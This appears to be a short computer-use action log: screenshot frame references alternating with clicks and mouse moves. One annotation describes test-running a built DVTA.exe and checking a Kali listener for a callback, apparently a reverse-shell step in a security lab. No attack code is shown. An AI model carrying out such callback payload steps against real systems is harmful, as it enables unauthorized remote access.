
click(813, 328)

click(483, 944)

click(183, 20)

- Test-run DVTA.exe from Release and check the Kali listener for a callback
double_click(1046, 323)

click(941, 13)

mouse_move(840, 20)
